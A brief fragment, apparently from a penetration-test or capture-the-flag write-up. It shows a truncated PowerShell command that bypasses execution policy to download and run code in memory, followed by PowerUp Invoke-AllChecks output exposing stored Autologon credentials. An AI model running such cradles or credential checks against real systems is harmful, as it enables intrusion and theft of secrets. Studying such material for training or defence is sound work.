 PS C:\users\public> powershell.exe -nop -exec bypass -c "iex(new-objec
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privilege
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
DefaultDomainName    :
DefaultUserName      : Alfred
DefaultPassword      : Welcome1!
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :